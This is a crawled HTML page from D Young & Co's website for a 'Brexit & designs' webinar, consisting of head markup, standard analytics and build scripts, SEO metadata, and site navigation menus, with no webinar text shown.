

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/en/webinars/brexit-designs
body_size: 38755
content:


<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Brexit &amp; designs</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Trade Mark, Attorneys, IP Solicitors, ip lawyers, intellectual property, design registrations, design attorney, trademark attorney, patent attorney, ip services, ip strategy, intellectual property specialist, litigation lawyer, patent litigation, trade mark litigation">
<meta name="description" content="Top tier European intellectual property firm handling patents, trade marks, designs &amp; copyright, litigation, licensing &amp; strategy. London, Munich,…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="de_DE" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/en/webinars/brexit-designs" property="og:url">
<meta content="Brexit &amp; designs" property="og:title">
<meta content="Top tier European intellectual property firm handling patents, trade marks, designs &amp; copyright, litigation, licensing &amp; strategy. London, Munich,…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-knowledgebank-bexit-designs.jpg?mtime=1598007677" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - Your European IP Partner" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Brexit &amp; designs">
<meta name="twitter:description" content="Top tier European intellectual property firm handling patents, trade marks, designs &amp; copyright, litigation, licensing &amp; strategy. London, Munich,…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x418_crop_center-center_82_none/dyoung-knowledgebank-bexit-designs.jpg?mtime=1598007677">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="D Young &amp; Co - Your European IP Partner">
<link href="https://www.dyoung.com/en/webinars/brexit-designs" rel="canonical">
<link href="https://www.dyoung.com/en" rel="home">
<link href="https://www.dyoung.com/de/webinars/brexit-designs" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/webinars/brexit-designs" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/webinars/brexit-designs" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="brexit-designs" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-owftvs" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;0c34e1f7b3d060d7f3c56022f7b164b03c7c48d10a1d105be36227d007809f681&quot;,&quot;sprig:id&quot;:&quot;497b2b971c8417133d993d8f5ebc598a3e08213c7ed455b2f15c68c19e8ea296component-owftvs&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;1e197ef84db645e98a1e20c1cb3339ee1d527c1c0cc6df92af704f10656353dd61108&quot;}">					<a href="https://www.dyoung.com/en/webinars/brexit-designs" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/webinars/brexit-designs" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/en/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/about" class="c-menu__link c-menu__link--submenu">
                            About
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/awards" class="c-menu__link">Awards</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/services" class="c-menu__link c-menu__link--submenu">
                            Services
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Create &amp; Protect</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/patents" class="c-menu__link">Patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/trademarks-brands" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/designs" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/copyright" class="c-menu__link">Copyright</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-names" class="c-menu__link">Domain Names</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP Strategy</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/duediligence" class="c-menu__link">IP Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipaudits" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/brandstrategy" class="c-menu__link">Brand Strategy</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipexploitation-commercial" class="c-menu__link">IP Exploitation &amp; Commercial Issues</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/searching-clearance" class="c-menu__link">IP Searching &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Disputes &amp; Litigation</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/litigation" class="c-menu__link">Litigation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/oppositions" class="c-menu__link">Oppositions &amp; Cancellation Actions</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/arbitration-mediation" class="c-menu__link">Arbitration &amp; Mediation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/anti-counterfeiting" class="c-menu__link">Online Enforcement &amp; Anti-counterfeiting</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-name-disputes" class="c-menu__link">Domain Name Disputes</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unitary-patents" class="c-menu__link">Unitary patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unified-patent-court" class="c-menu__link">Unified Patent Court</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-representation" class="c-menu__link">Representation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-revocation" class="c-menu__link">Revocation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-infringement" class="c-menu__link">Infringement</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/sectors" class="c-menu__link c-menu__link--submenu">
                            Sectors
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/ai" class="c-menu__link">Artificial Intelligence</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/biotechnology-chemistry-pharmaceuticals" class="c-menu__link">Biotechnology, Chemistry &amp; Pharmaceuticals</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/business-finance" class="c-menu__link">Business &amp; Finance</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/creative" class="c-menu__link">Creative, Entertainment, Hospitality &amp; Media</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/fmcg-luxury" class="c-menu__link">Consumer, Luxury &amp; Fashion Goods</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/electronics-engineering-it" class="c-menu__link">Electronics, Engineering &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/energy" class="c-menu__link">Energy</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/medtech" class="c-menu__link">Medical Technologies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/clients" class="c-menu__link c-menu__link--submenu">
                            Clients
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/spinouts-smes" class="c-menu__link">Spin-outs, Start-Ups &amp; SMEs</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/academics" class="c-menu__link">Academics &amp; Tech Transfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/inventors" class="c-menu__link">Inventors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/overseas-agents" class="c-menu__link">Overseas Law Agencies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/counsel" class="c-menu__link">In-house Counsel &amp; Corporates</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/vcs-investors" class="c-menu__link">Venture Capitalists &amp; Investors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/news-events" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/knowledgebank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/articles" class="c-menu__link">IP Cases &amp; Articles</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides" class="c-menu__link">FAQs and Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="c-menu__link">Newsletters</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/up-upc" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/careers" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/vacancies" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/knowledge-learning" class="c-menu__link">Knowledge &amp; Learning</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/what-our-team-says" class="c-menu__link">What Our Team Says</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/contact" class="c-menu__link">
                            Contact Us
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/en/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
